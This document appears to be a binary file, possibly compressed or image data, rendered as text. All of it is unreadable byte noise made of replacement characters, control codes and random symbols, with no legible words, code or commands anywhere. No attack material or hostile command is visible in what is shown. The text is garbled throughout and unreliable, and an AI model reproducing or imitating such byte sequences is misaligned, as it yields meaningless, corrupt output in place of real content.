���d�?��O ELㄓ�*D�A9Q���X��qkt�T$7�ɩ�r�0�9:��,��U[��`�up��ahw�D"�[˂�#��|-�����&7I.P�K7��s*y�Ȱc��T��\Y�F�23���{ �W��0��z���L<�!Xy�)���G~���4�C�gb�: ��� ~�A�f89d��Ӝ4��^��ؚ(f8s��b�eP X��hԠ��AM�і��iQ�����Ni H��D���	�"!"�5�"OTT�@ʧ��t��:��'zĈ}{ȣ��Iyqpl�T�4ՋXLCLK�FU��r]�J������tu��3�1Ƚ4�0����^��E
Z��%aΪ�̈f��;8�UIT�2Ƅ��2�zVq8�c�,l<��X}BV�]��dT&���t,{��L�E���Yv��e�D������@��%(��u�Ⱦy����,Q�I��B���� R��Ԉ�������������\�v����I�� ��ԡ �<P��� m�hL�F�����.�HL�h�S�mQ%�z?jR�rq"D�A�KS���pE�E,b�	P=�A����[�UI}v���Ǩ�����!�zC�+��
��EL��X/ɳ#L,W�JT.�|qZÀפ���V�-������i$X����#~�Q7�P�L';�}퉟{��H���f��L?��Lс~���͐�Sͪ�E%��,�e/�C�)���,E/��m7�gz
 -rE��~z@:
4����`  ��$`S������)��oy�ђ��׊}��ћ^�ud�2YT�@�+BD�;������jJ�F�C����Zi�e�9��J�d�0�����������X�C݈��H�x2\���,�|�&���pN�i쭴��\9��jBy�p��	�������~a/:ݾN��S|�Gʿ��|����o�[�f�/���uϳ��������C��JTB<���l�P�Q0�F���k��:��.�m���?����,	��֍4MA�t-@�8�@� � �%t�]BdT��ԭu�F�`�I��܉
�ܩڝ��ڱ �mTN�TO\ʥ��i�PH�N��U \��D����V4��
�9���ZHU`�|PG�PF!���<Ҿ����@�/�R!�K� r�Xh�X����RhǼ�Fs<C( �5A^`_��?����$�a�-�Oy0S�@y�w��T��]�%F}p\��1 mS ���x�ɵ����_)�D �����\����b�i�� �n�!� �(�?��5׏<T�`� �BA���Y
~EʭED�py�}�`~TD�W}�IJ��ۑW���N���������� �=�-X� ���`�9Մ�Qj�e�b��@B%�R¸��%�c�$�r\��8Ǽ����j\ǹFo ��	�K�F�M�`��W!_x"*� Dd$��#NY��1u���OQ�R��m�4F�y_�` x6UA�_�-+��y	W�b*�,���D�����Y���|A���|A:���=y�?m��$	�]r 9�3b h��\�y�E��M���TN� ���D`��p�6�Z؁T���L1��I��jΣ�[�U aP�?�
��X8^����F.�����,-K����T�_L޵A�3�H���Bg�Za��F��9G/��j�!�4A���Nc=$D�F!<�cX�w\!�d��  8G_-�Ǖ��d5b�bh&r��i\����������p���T�V��������*�_�N����ѢmE�\���̓=�^Iq	���ѵ(�@��D����h]iN
iV#6��u&y�`fV�FY����>)�F��P)<�My�����],C� IN�)�?v�m���I80�$5O�X�Y����[!�"��q��o��Z�����`��(G�9Ɯކv��(�k����z�^�`�s��F�)�Y�*l�k@�OfY1�eYf��RvY&v�$���6���L T7UI1�")�4��)+Yh)TBT²�����l�_��V������hP �p�S����H�W/��1F� ����Q�8&Ma㐦e"i�jԨ)��+��ݒ2JM���~�&�"�i�`��f,×V BE�RN�9�,C�pn���)e�Ϝ��!0$8ù�!��Dz�.�2%��&	��d���^]Y����i%�l�F��-b���xn�y.�_5�c��"69G!��w0�c`jfd�{�jd�J�Qf��h�&��֏2 ����oy�6������B٠��]BWR�%����*l(��DE�̖,��,�V���l}+�q�(�q�
��S^B��°
��� �Nd�f֚F�+�D�ڜ :�:���Z���%�z�O�T���.C=�=>E !Q�cQqE@ƊX�I۹���2*�r�F�����!g�ViG!����Ev��kl�o��!ma���`�K!lOn� ���G���!�"9��2��'�Nb�i�Bb%����(�R���m�\asЪ�2%۶-�f�A%�,x�]�*\��Q�m�"�
�0���e��Vm���Ŝn�\piP=		������p�ր����wūՔ5Zc�cL�Z���F�#�Mfh����ƉR��`���j�%�B�k��+��1�i����&�?bl-Ãul�9G��|���9�n�eЎ�޿IF�թu(�Zq�%���vN����a^'Y�Ϫƻ��fd/S��p���j�-�O���@$��Ozd�n$�#N�1���(ٖ-0k�3�����hS	- w�	G�
�����8�@���Z��R6O��,���@���΁+�*͡�S���Ҭ��:qNm�	B@�5V�6��no�m�	�����A�G�w]T4R
�
��[=�c�@���1W�)��њ�2F�2��K����R!!'��h�#��sXr�ў���ؕ�K(�QV� �ro�,�8�2��$����-0�2  ;�/���#-?�npPB�ز�Qj�Xc�0�����172����)�0,�e�^�5[�8ݙ8 ���߲0X�Й ��̵�وZ���H��s1���\6	��3cB��J��3>kc:�W6f�L	td�qB����h��V�����C�1�� wB�q�j
���1�4P�U�iW|tglrA>���Y�[(�i��T���}[��)d���4t��N���Er%-�+�7C�^Hj
_}�ƹ�������!���jdY$�mP��8}��/3�bb0e{Xx's�'f�T6�L�]c��혜I$��1��,�_ę 6{�`6�`��U���%[j+�A���p�ȟ>��q@gkA����#xY�k�3�X�۠�@D�嗕��;栭ݳ;��BC
�F�C�qC�q󶚟qo�]Q�����U �
o���tHg,�u�T]d+o�-�ƶU�$�^X�q'�� ��`��������`\O�̒�ڞMw�Uv�7�ȕ�<����ҲR�"�� ��/�G3)�f|��e}�/Q���K�z(�~g����[O�U�E�������x��6�AC1T�LI��`WC�;C�x�cs�[W����%�Yd� ���1 ��HVȹf専�mݧI1i5^��㫨��l�;곕� ��.O<tB�6��6ƫ��3��s|?�j�!w�
�	\���Z@�J���u�4v?rb]����9rbD����Ya��q�w�z���PWg*��h�^�e�30mb��%�iF�2��>ucҀcM�GG��2}�yb=�G�oZ�-RN�ں����a�*�!���\/��;@��	�3�PI�Դ�|�ANM >�l;vi@8�'�8��8��%9ǈ��(y_���w9qp`�젔k9�v��~I�a�L��ݍ9�OJ���Wi>�������w���o���[�ǫf,�F'�r�y�2X�c��E�C!E��Z���*��������[\�䩛^O�����O+�zf<C_�Km ��Y��,I$�
��s�I�����5��$�͚d�bȉ�&e|�Q"œ�4N��Pȇ$'����eM�8s�̉�O�<��i�e�?=��\�t��?6�auǞ	tM��K�h�%C�@m��i��۷PfԽ1&���@��Z�j0��F��A���_Ӆwƃ�Um,����ϟT��!��b�<�f�I�K�iώm�0ں-�Zl����u�[A��غ��-<w�竢ۖ���ಱs������q�'e����ϷG������O�ޓ%��z���?ab�e+8�:(�A��� $|P�h��~��.��DYf�B9Q&lY�"[N<ģ� y�!^DQ�B�v`|q�g

� ��iq��\�C�tr��&�F&���`ʉ`�1FB!e�HK�X(i����H�[�#v҄ȥ�rJ���
iɧ��r)(�5��@��)�zz����j��vPc����X�Һ�-#n0����Զ��+ 4@��H%XTQ�������0����Ƞ�b2�$3b3�<��j��4 T�D?ؼU�����m6�K���U��s3�9�ڕ��h�n�넓�:������[�>��#����S�5��[X<�n���tP@a*f�
NH0�Ȁ0%<e/���]&�e
AEHH�t�	y���~���CX�����N�I�D�9!Gj�G(�f�(2q�+�y	��a�H?/ڨH��y������h�.*I#C ( [l��!v44�I
)zͽ_*�k[�PB7�P��rr�M*�E+���ˣ
����j�D��.�c�@hC�\}�60B�T1A�:rG�`�D�JxML�f�5��X`�� �����*Sj���3<`e5�~�^��Ս9�+�8ڐ[�|���׹}��M���8_���W���7o`���{�C�؇5�1`�0���?���.ba�m�:A	T2
A�B4��V��lD%Jቸ	 ��m�0���ԣbfvc��rԄ�$<,Z!��BPmjO�QFB�\	�X�*���d-J0yF�֦�C��NW��K`�.�� �SK~F�_H��	����� �'u�#�h��Qn)RI�R��aE {�
U�� �a CbW�1Tr���hG;���/u���(�^k1�*VY�2�(��JV,�k�F ��kp�`�Q׽�g��]��q�a/a�8�َ�&�ۀg��#���ٿ��G{����,�>c�þI������X�6v �u�!k#���u��h@_���,��aB�Ȃ��N&z ���N�fqщ��3TtgVRR��t%�n�p#)钘h��آk/�bKA�#��mo��,PJ&HD�H��'!D�,n0ɨ����;>���ã�x�����ª�$5�CZja�+<@�D`U����V�f��c�ؒ�1�iE@*.�^o�����D��q������p�*�إ9�#؈�^�)�l6��c6����M��sMgn���y��?��'��)Xl�Y[�>����x+s�v?	,�p���x�S��`�� �,B��� j4f)$Q!N�'�tL��+
��5�E�=ډj��'Q�"U2/�^��+�,�,�c�.�ӂ��M�*��6:yD��B�6�!�%}C�,��8�e�	?�0���8;~��~�cW9H��T���ʙ�fUHBh�VM�uU�ӱ��rR� i1��
{��` ������?�Ǳ��`�аb�ݏ�~����,�<�*�n��e���:`^߸�S����^��r7]�/��v=���:ϙ�y·��2�~+\C�g��$�qDAul���� $�П���8�]��09�Cر���h�ٍ|�B���#e��(�$�#$]���%emp��K'�ŭ}�M`��7uڈ+�2��ڂѓ�C҄���!9�HUw��8)����He��&�TVְf�+]Q+�����Av��ݎg��6|�7H�;�d  p�_����¶r0}	�����.++��r�җ�y�0w�����ar�����f�4�����Mܠǲ��3���p7��m�8	�@�"l�%�mpM��T�?�E/�k��ip��%�CH݀v�eBI�"!%D�\+�3>���wg�	��v#���n 	G���_�Tk�f�L1"%���Kc#�kj�7�mo��[���7�?DOf	��DF3R��!V��:9DMs�V
VQ,)[��{MWؐ��!���f�ITe�p��҆���5-���5P��9\  Z��[�nXHE1vI����r6����a��;�327�Y�ּܴ3 }>���6������͜MЦN�C�Ɖ>�΀v�>M���2�&���dL�>�B4��.�C<$Dj�.���o&b�R-NLIZF�.�8�D
iPA��ˤp�o��h�����fH&� �j6"k^($V��0�N�&����B�t�%���@����\�\)`*�������ĚB��3<�ʰb�&�4d,	�@�m
1�hg�\����-�z���.ᜏƘ�����0.a�Ƣ~��~��vn��g���9��8ҥ}P��|�9j��RK���`~������
�~� yK�(���,!��l�z��+@���	�N ��@�dF�e��>d����!�
M�(���N��ZH�*"���b�*ۨ׆J�� ���F	!A�,����g"´M����Z� �a�P�D#��p�����T�����D,��J�$���������� 5T����+�����p��ZGv��uL�����Ң�B0�O���� 1R��la�e6�%|2k�0�\�*3k����2�lQ���ރ��	?�r�d�H�|�X�-��������b���@b�=:��1m�$D� �\F��GL�$���D�
"�zJ��!b��j�D�L�0������#�-K& �!m!��� ��m
�6]�M~S��%Ȱ����"%2���!���ƭ�#�(&g�F2������0*�E � ��* |/q����/���&��.�'�
H%��R�2�#��/���5���,��YQ�VN<f�~p�A��\�/�G�f����	Ѥ���2.�D&e!.���.�Њѷ�2�����Q��.A�6�8�Q�BBCr��L�j�,j#/S$� ��H����Q֔���눠H��M�(!w�5�+�İ���	/�M��װp��-� 2��9�� �f9�"�F���"$�S�������P�0g;W�r�E{	+@&q� �&��1'u,�X�v��Y���~�H%�2 �o�s�s<�Jn��#\�,�"����̦�~��$�*W�+ǥ�b�,�,=��.-�r�FF&.O�-�rYPЂK�^�E_�F�q�*@0�	��*� � B.�D(
D�D"��Zm.S�xP�jFJP
&�����"N��_u-[�p���܊m5��M���1��M��\�3����̤�Ĥ����9͍'�T$I�e��e��P+'R>�(t�s��<+�=�ou,�uzrY$C��2�n �FU(Uu Xa��VI�bcj�@ɅAU��b�+Oq΀�\n,�OC�.-;4���D��m���*D��E��E]��� �-��$H@��	��p1��>0]�Q�|�q!Nmj�A�j�H֤H��"p�JK�J�$M��$\���57�kH���K6���!��u��!�Jr*��t�<b%z�!lAo�jO��HLm!��O�p�VO�r��H�J�z��$5��s3��Q��&k2=��1�hGUX�vޢS�'�Tz�T�O[B���6|�[�i*Յ�vN}��^�ɚ���������|n��IX�C]Cꎕ��u?�m�u.=�.CqDO4նE��X�D��btA��$A<�0O�J`�1H��]C�H#�
�m�ktDgZ�nx&>�I�qH��s�FF�T!�MRs�M�p���kp�kd�b�K#��l,�!�D��FPz�!bcG���dN�Hd��L�N!CL�[�y'g��m$5�eeV��m;��@c���|/g7�<7�upL��w��8uY�'>��T|�>�3?*+V����'��VA�WV�Ҁ{�B���,�򀤮�F����/	MEA�>����zAF5XF�Y�ͩo��m���Z��h4J�FW��* �$�!dWB je:�M�G"w2{XhB�^��Հ�k,v��F�_�K�.O��ln�	v����JK�88Y"!��wc�Mr���D n*�����Y:9,��0�s��G%��zu�M̐R�3�gё����s��7}k�39Y��''�> d��L\��+{՘
����x���O�|u�~C��=�ê��M���ڲ5��5FTF��-�y�u.��D��`��Y�1-C�����[WX���G)�,ăRF]��1CD��ΆZ�Rb�R*x}$�~�҄�_�t�D��6�dOO��u�A�,�!�7���2��uUdQ�)B�&�H�+s����B��f��Qx;E��%�pz��r�S�9Rv�`������&u|)u|S��P�UNEh׷Y�Y�i��5��>`+��}LqU�%4����=�A�sQ��)>�.>���m5�D�����mM��2Z���η�[����YJ!�����y�GcXqOjHӮqMH�|$^�kf8��+#����}�j�!��(�,6�h�
B"MK�t��svS7�X�!^�,�mNq�� �ʩg�븎��O�)����&#���4���B���й5��Q:*"�P�% 1����q�����6�����%�"#>A vi�j��[V��V����XU�M���RX�Ob��	0�=!���Ӻ������I�pוق'\�'<ZG����DMT�����:�c<FA3�O@B�qՕ�Z&�ߕ�^��A���i���Mr��u��0�B���n�`��	U
u�P%�P"��ئ3�e��dL n�m��!>/Gh�'�}mh����|�g�)�%y���9��I zO&͓�y���/}�{��¼_�'�wço`V?Ԕ�������*��y�W�l�R��ԩl����.�U.��׍��٘s�l=�]@���.����>�����-�y�J��?�b�핽�W ۹6(�ù�Ǚ1�]S0�ڮ�ٙ���"d��qr�D�ä��!�&�P�L�  �1"n
ޥ��+�qۧ<_�WJ�|�eD���ͅ��m�P� ��#���E��{�o�;>*j�+�3��ʑŗ�nz�']�U؂���{��'l@F���@�*���?}��cj�^����L,U�� ����o3ܗa}��뿞��e�b.��E�SBb��"F���J%J|(+b�J�*�*�T�X�U�p��	'J�<��DJ
и����.��,��sYP��:��hҤG��5��$eT�Y�:	$e�f=m���ձWQ2��+�YkyeKu�رg� [ȭ^�n������X[}��55.YTSo�
YYdHMƲ���$v�P��b�o֠I�&���l.��c'�~}���C�O7���k׺����������ظ��˩g<�$�W��'{�$f�w� ~��F6<0/����m�i�>~{�7��1
(_f�H�
)�(0 )h	�
,h�%.�@�B�`�Za�f���b(��"j"�&6� �)�b	���Ȣ�0��'5f$ �UQC=$B�pAD�G.��C*e���(D�dd)aTI���H�t,��R�0�`�MJ�D�Nq���SOB���QFVSI���c�Y&U����Q��"�?�$�[i=�W\��vPR�`|�,�A��X���jil�&*U���d�a6�V�Z�­��&jW�=ӨlM�"�h�͒k��ٲl� ��n�mU�k��[��7d���L��.�v�eg�u�p��fl0�x᝗�x����gD}���Ft�1�F`P�'6z� �>|!�N� 0Kh"�'f<b�v���"�a���b�.��r�Zz���2ˌ��Eģ�?�A>�2��L"I
�A4�Bi�]y�E�T2��]~�Q�4�+�T�7.�DC�4t'�?�	��m��SLI%�c���LgWy��,ʠ"�_gQ��^u�Y�ݦ�?�~��!��MV���JZ�˘�w��=� �0�l��fl���3,mؾ�o��6�d��&�t���`��%��ؒ���#�.��qU]�ٵ���c��^�������A�o}��W�� ��6.Ȣ�F��%bq�BL���ܡ���(��"�L��x�d3�%��e;�ٔt�3��� I�@\`Aj�,�ю�@�(�#�h�E�5�a�[��v&5��%1��'9�mosʞ�ģ�MV��K�
1)��m5Mx��$����S��X  (+�r���&Q9P�Uni̷�҄Q=�3�����Ș��j:�cͰ���k�Zͩ��
5-e̢��Vo��HK��y�I�� H�8�:����*i�Ho^�!�{>�/|	�{��^��3>(�|��$� i�d�����W�\j,}���X�>W�ϗ"��X� �2	��I`�f�#�Af�C��3� 	�>[����S��Y6���=�j'��GV�5�M4�L̖�8��l���P�&���)� ޴���!�(�)T��D�A�,jQ�V 7��mEx��_N#ɭh�*OĦ�ª�5�ciU`�ӫ<ʤ��F��:k��X�b$�hRHje3�U_ǭ��6������hf�Θ�$��<�8�8Ù���0T��f8(�����R_�i���3��|�X�<$K�5��e��H���/F6Q�LV�b�Օ���R����d`�xY�EjU"�5yֳnr��Mk��nP !�A��Z�tĳY�;�����L'��K|���l�	�Ά�� a�gQ��t��*;�([(�)ݢ�j���ǵ*���X ԋ⅋^��$ :�G��U&�JiC�ʍ1]���I��u��c�A���TZ�jd���F�Kw�#�r
�b���&�eI��!	��w�ZbO��=n�)�#����rm�����K��rB���>԰ (��_��K�B��L��WF(�4�喜����L#]ڈg��� ��gF� i�I��
-hM�&h�d�/�S"PanK<��%PI	j�� &�(n9�  	�X�����>I
Q��>C2�}#D���ܔ,,�Jᠨ�Q9�,A}v5U%6x�W�T�P���pz,q���,��BT�2�k�R`���6�3�P,I_/���r�슳<@J��ު���wUy�!WvR�팸
UH�����|��F0��c�T�
P���c����k_;������ѿW���:��*�d����E���>3�]iG^�3ϴ9$	��|�\�r¼����k�L����u���>B	<��LD���,薈-&3Q�1 ����c�@ �{� L.�遲Cr�`A��X8K�}0W�˩ˈZoz�	�_��Z�
�c��R]�W���g
�
 p�6 �U!����LN�x�W:Cm��Z��� #7bQ+O�-9�p��\IBؕ�0��<�Q�X|�Q�
���l  Y����*d[y��w��\#����(z,��?�c���3�Y�=N3��6�]29Ϭ��n���.o����_�t��@���{��"(�*�	x�	�	F5@O�F�Q� �0u�Q@�hul�u�u�`k�K!vh�:�V:̲]��P:�`jb���]�f��m��
n��Vz��R�be�RTqFM��a2(,��xI`�s_]q-z�l��yTal텅��Wxd� ��;�Q+5�T�y� ف.�d�fI�a�/�b�W�{1c�|�2��>�W�gWr>A�p'�p��o�6q�5e,q�2S�"��L.�#��e� �7~U�%S�Y�f�4JN���r�(��7s�AA3f&�%=��Wt�pXt��[�XG�	� 
@bx��h�V�u6`� �� 8PBt�@�Ld�o����:���*�r^ʀ��R��"RIxw>�9F�wƂ��bW1,,�x�7G���-�FS���F��gP��s$j]�]��;���qv��R9<���v.��U��3��o�J���C3`�|
�K�d��c�T?52d�d}�W#0҈��pB)@ؗqF9#�tY�H3�8gQ35u�B�Z�4��~���a)�_�f�4�f�׋uF	"��xF	P��5�! 
� �/�#���#���( "�u�0]I�7MlM@Qfj�j9M0`W�)UQ(�:h�v��(pW��A~�E~�+�"�tQ_������w f�Y`�!�U�SYE�f��B葦R�;��A�R����n� ����<�F�.+&c.yo��P0U��)s>�X�@�!�cG�6�|�p�(}Nic�X��Y�g��ĉ�'� 75Z�N�$!�(��Y�ԕ�D�� �*��1Ws�t~�ȋZ
ots�"p	�#� t0��ɢ-
VWG�;�ǰ�a�(�5<�Џ��`X�ݢ�3H̩�Fv��w�FjEI:<�Y�*x�*d�,������+	�G�f-�g�Y�S�+FT���0������E�L��q����:�� ���E�����^�sX=�A{��ZJ���v���� b���J��o���
�XS����|6B�4�����j��8q�I#�5�����sF5uFgZ~XYr�%<Ӡ�
pɚ����
�� ��Nd��@�J��s��s�P	Aw�@	�� ):2٢�������#V�6P��`ߠ�6��(�A�1+]Q]\�!������QfS�A�%� �r�*�b�S��#��%*����fl����E�A��G^�TG%�1��`�)��bg��Rnπ)x�m������\�����I�ђ�c�
c�1@�3p<91�J ��0�Y�F���Z��j�U&��*�������k{���4�YrTCgw{���{ˋVfo6�4��H
{`Z' ;�0:���:����	���d��I$�ʭ��=��G	�p	�� ����� V�ۺV��h; �p�0)i�-�`ʰ��Uz��a����%h�WU���y�3���wQʱ��
��		��ɱ�A��+����ʆ���:���1�8���cQ- �`�[���<�R*�0�<�#lmhI^%����q=�܃N{0F}�p�C��ɓ��JFW�ȵ7F�L��|5�#�e�i{�����%6�L��t;5w��y�s9|[	��������r1�����۸��M<���PL�(�������3�J���#ʭ�J	{����*:��
��kIp��h�I��`��`���_񍍡+�P+<{z�9KQ��DyQ��֑�"�P��R9&%��ix�S���RX���+`��+(�9��H��)[(�jl�q���7!�fR�6�^��E��mr:+� �UkX��u����{�q������>�c�dc6�0��o�(�h{�d�@/re�*3�e�3X�Y"l3�'÷Z�x{�t&�P	�Pg���Zr���@,ZC��  ��h�Č븐���@�Q����Ř�����\̭����
PG�S�m��IP�`r� ��I҅����(ug�	�@���m�*�7ll9��h����E]��ү�*u������*�k,N=�:�=T'�����x�q(ƹ9��T��������m��x�y@�H���S9K��G��!+�/����ƨt �W!�j���[���\͑=���2�\͟~1�}���Δ�Q��v�����Lg���������g�@��B,s.��G�`�������Ĕ�U��Í� �X��j��J
� �R����m, ���װl|� ��e%�Y�utL���N5��@�V��v���șbԱvgQ�kP�F?�� �(|wR�<ූ�X:G)�;��:�������6j�Cy�Ak�,�wH^�C�l">+���0Q�����U�L�j���V� �����|���㓝�g�����ެ�j�s�qa�3,�s�R��<��y�K�W>�"�Y�
��X����ځ[�� 0J��]�:��N���TL�ý
���p�[��ܪ�{�� ��f0�(�/�Pp ��ҁ��r, �p���Ck�Z��E9��)�)F�R���Q~�
�rꃰ���N]�T��{,��T�l�b��+��_��-�)�b٦��
�[a������Nڅ�<j�uo��.�=7`������jc9~͒-ٙ��r�%GN3Q�%�^��$����t�;r�9�5L�z��\��<ϧ��[����sܚ��j���~.'���- I��<���۾ܭ�s���ހ�z^
�P
�����{ ����ѓ^�"={P�l��<�EP@��A���	*J�߬�E��Q�nԫb��Hl]��Z���>���������ǃ`ݙ��)��D��&y[��3n�"H8E&N$^x-.��
L���q��
�*��Ĉ"X
S���M�$�\�ea[U��U����%�\5J����vk�zk�8�
�p�W���L��
�����Z.��h~�]Ѝ��n�����	,�2p�ӟ�_
Ѐ��.�&*�:O��{��1�-:JP@�v�F��\�����Y��}R�� 1k�$��
8h�$e�d(⤇).TI�FH3v	RYC�f��2%��&[�l9R�G�*S2\�㟌M��(��:��ǖJ[΀�j(��P�U�����hV���MX�c����u��<�"e���'t�* U��'Ko=���\b�e�=\�T%b�eUzLʱdȍCƼ�cY":o���ϏIs.��t%�ETR[��ٴUݾ=v%J�z�(%���ĉ�:N�W6b�\s��w.���ݜ s;xL��C���~4�E7�ݿG����љ3'v$
�8q0�����Ã ؈ `�A���"��BD��6R��R�e���Cf9�Dg9Q�_tQ�[�q�ldq�O$�D�$�q �F"�%�$��" -�i�Ù:R��I�� la�%�P���\j��-9��C���	#�2Z
D��(e��));'����� +� ��M�lA��g&!Q%?�3�F� +Ҳ�:+-������ګ��<�+0� �O.3���za�����4Y,[���Ls�5�>۵��~uX[sU-�]u�L�<t�7�r�Ͷڄ����Ja�䈹������� ��A ���!�	Ļf�r��!�n�m>{��\�F��J9$��� w@�@6�X�B����84|rD3A����IPy*F?V�E�ň�� ��Q�O��!��\h��JZD�\���	T(�p�9h
��%�1���hla��.s�3j�lY�&�b�N��� �l3%T�bSP��i2�7��3n������#M�n�g0B �������k.NE���nU�1�P-��&'���^;�r]�C�5� �<W`AO�V�h{��gYk��ޢη�z�]�R���k�Ӷ�s.����r(�t��`�k�;���Za�=��p�������l��/���`��?6 �@�=v���0b��w������>$Ƌ�aA�H�1�hF<���%%"tH�`���f5SȒ����7�Yَ����O�P�͒���l��ֺ6�}m��`�MlqCe�P%M�E�&A��L�p�-ը�hEo���X.Ն��T���_8R]�U�S��8F2rsc���te�ݰь���ݜ�5t��l�(-������bG;���Z������O:� Fv�u�b��:p�x�uyU�^�@��ӌ��˔�C�<� �?l �0`��\H��K^> 	B�Oܤ�aX�;Ġ�1!Й���J��He=�g6�*� � El�����lLd"B $mi%!�2�'�e$ϐSH��T��htN
3�5A�,�	D�B��J����l��ʍ'w���B)�}! �T��B8�	�����HF1�f8k\]kd
�5�nu�zVlh��ݤ.u�a�N�8�h�7�dRe���v��p��;~Uux�(�����t��]?0�yЃ�]�C)���}�'G�  �J�al8-f0�AF�e`%��
�	(+J��o������I�fК-�8N2��!�H8zH�@;�uFv�I�Y8"vp��LSJ&-�AmH�IF&r8���U0��QJW8+�)鯃�uڤ��m �P��Y����.o�ŋR]UfV�������&w���tʬ���7{��Pq�:>�q�{�{)Ȧ��7��#S�^�R��N6�����g_������(O];��I�R�=hE�Ѐ�fࠔ�̆P	b��k��$�a��%��<hB�E2�� �aHB$) X����Od4��y��5f����GY�D�6��B��4��(1� tH��~��Bi�Qd�ܠL4�+L
������VAţ,�'e<qR��.̠����pv�zI꿈��%=�[êɽ�����ob�%Uֶ�M�h��=�T�K���L	V��ö��_�`�\��8�^����Ir�]m޺t�<���]����jP���З�Q�@���`�+���A �%����)�	Bi�2� 3��x;�5[�e:��μQ5�D�n��e�Rh#�"���T�8��C-��6��F��/-�Yȟ��梔	�*�,@i�(@�(n(�9��;'�;1o�Y4�Q{�.y��R��Qmj0R7�'d�0�1�6pؙ
�@��.䀃�T���.v���?;wq_6pr�;	K�9n�|���kwG]��nWy���􀻬)�YQ�����_�<)� W�8 9��@ �y�,2�U���a�����Weg|c�_f&�_M��h!�@��ZfA������MR�p,(,`�ϬĎs gRIh�]���@DE�ۛ7��G!.��1\����c��E+]]�_���._��,ʥ/����˿��O��H͠X��KP6X;��	,���J6�#|/���T��30d*�S�ہ0Eb����Ъb��#xI�f01�{9�Z%+h��A7S7�!J�<hP¹�<�J�)�����2��7�p=��)�q�0���k�ʂ��(�:��- B�C���x�ڸ5)(�3R��� 8vИ��	�I'����ق9��B��/9.=:���D�������D�ĠK	�*�O�.���H��讬����O1)�"@-*�x�X�4��ZQ�t@���_T�s���@c��`,6�S�$�e�fFj�ߡFh{�����0�³������f(�y)+�� �rS��<�p�u�<wۄM��M������� � 0�[B=+,hכ��K�"�mp���3C�!�䊧����� �[C� !$!��T��	�u�-C����5?�S�Y�!�S�1�g�
AC���|���0�yr�a�CpI�?G�4��(#�(Qɿ,�������JV܋��,���:�8���h�d���;A�+6���2��tKhT���Lƽ\Fde�˺���9���n��{$o���w���n�$�(#�r�<C+��X+wT�#x+�8�zTBQ�U�|2�c�~4=!��82��-��]2�.̎ZJ��ܲ� ��8d��H� �4K&q4�H���3>�>�RN>9�-�ț ɘpD@�9�h';�4�
(Il�(�(FI��	��9e�3@�愄e芡PH������4�rE�ЋO��ʭ����J������O3���ŭ[���T��X A�˿<�T0Ѽ��f,��;h�K�LQ�Q��ѼL���ƾ��h���q�w�2�0X�Y������Ru�y`�w��x���h��M�1UMh��I��%у�q�*�Y����9�(KH2Vz8 f:�?�l��>� �Y@�P����Cq���#ɏ��"��� ��CIU�:Q�u��O�L�JN'q�_�
���E�>�2s>j�B(Ɏp
������4뒔6x��P�J��,j�T������S�OyV�P�������:�j�5K�V�V�=Kq�T؄T �UF�d@�dK���e�z���׼LѶ��M�4���*�İ�$���F���G�"���q[1�SG��,M�x<zx��1�2�ǅ!2]b�.�H:uY
1�~,�P�+��l:N��	e�e����I��j����C��Cd��$��p�E�Ou�	�lIE��eس��x}
�e�O�L������BȊ���l��L��ڐh0OJ�F	�Q��� �qŻ��h=��qP��V¡�O��X|V�k勽p��բ�(�SQ޸��\r�\-������s-QvMqWX0��5K�4K����W�eW��h�;=�����F"X�|AIRã��G�Q���<x����mG�#�X���1Y2�p���4MI����}��u�5V������-Nn��وI�����T�!�+��]ZD��-դyյ����Ԝ?n��d� ~v��R[A��̈�z�Q�'��U�	g����HKJGy"�%� @����������i}�i=��}֪|\�4������=��u���\'�b��\h�r=�s��U]eu��/�bu�W0�<]eۄ���f�;���u�9>�s�$���l�q�Ό^Д��l��"��v;Mx��(SG�(��1ű����G3�+[ʎ���d_:� ��Y� >-C3�,��R���>�@��ӑ� �Ml�;��^����YM	�A+��ZE�
BT�����(�������e�PaX�؇�"���u��D�T�?��a�E�E��h͋��ĥV���N�25QSY�����'&�&�)�b�U��M�-&Qr��׳��m�=co������R\L}1R0X��l��Lz�r`X��z����ϔ����B.�#(��Ӽ1��G �� 6���!���ϫ�-e~�M~4���l��3��BN�Pa�{=|���D�Pڕ\뗸U��e���,�.
�|`����A�&4�3�V�e���H ���i�1I�8���J3:(�Hy ���W\g�����Я�\ebz��i-b��g�P��i@p�K��ڦmږ�ܞ��\҅b�UW�M]seQu5׊�f�t]��&L$�TR79v���)K���o+�Z^>��@�؛Ά �XDVdFGvd��dIF�(@ \bjL~�(��� �����oZ2S��k�8���(,� �Z�-v'�-!��Y~�d�-��-��T��T��b�Y`�\���f&JOW>2�[9'��[�P����lu�:���O�j\kU\|b�P}��j}�R��@)U8Kݦ�ٖm���6h*���\��\uuh���r��5.���]n黐f���L��8������6p<�y�r�L�X��ԃ�v� (�l(������ޑe�H� �t( J�o�+�M�i�I:�8�����6Ŏ���S���lb���?�3�SϘ�����ڵْU�}ઽ�ϭ1� ���fB���D�E�0 �u�@[7�f�l�{ J��m'�M�a)�J�)�+m�Dm ��u��g�UVt�:�b/U��|�����������'�m0_�/n��~un��h����7/�0�����۶p������ZH��h�0y=�� ���"�EQ�o��o@��F$ ����� _"k�M�����MQw��L����'�z����8����.��(��Ƴ�8���Fá=�`���=��X�>۪ "�!j6[�� �M�ȲW���.�v:�l��5� ��eV���o|Ƈ�ŏ|ɧ�ʷ|ʯK�|Kͷ|b����pUB+�����K���t� Lw�և�ן�� �W}��}�G ��}�F�ӗb�~�m�ۅ�yl�#�݈w�i�����B����s�����b�����ׇ�O+A't�O�D?�̓G�K�yJ���2�� $��4�o�x �A6l�!@@�$B�(q"Ŋ/b�h������	s��ФY�f�<9i�-._�ti����H��9(�2e��4yY�YϢ=m�"M�r礞�z�D��?6���ikeM�VW~�:�QHfk�|iKY˴iY�b�ԧ2 0YX�CV�ؚzkb�J6(Lvʖ�%��eժ{�B��lˍʖoP��Ĉ+ 8z�+�O�.]�֧A��:�βmw���3iП=���!���Alny��ʅw>:�¯[��� �����*<yh�����H)��޿w!C����z��!�J��6��0�������P��� �@���&�����N=�!�<A�D6ELS�<GdO+"E� ��qhq���cHp@C=�!��BiDFK2�dE7PdFI��� �XC�3*��R�,,��2s��S���Om�d]gue&Rg��SV0=��^=u�L^�uX��U�Yg-��3v�5S!���ԛ��$�3{�Wd)�Kz���x�P�$�==�Wc�U�Y��b�Y���z+����k���ʫ��;+�t�l���
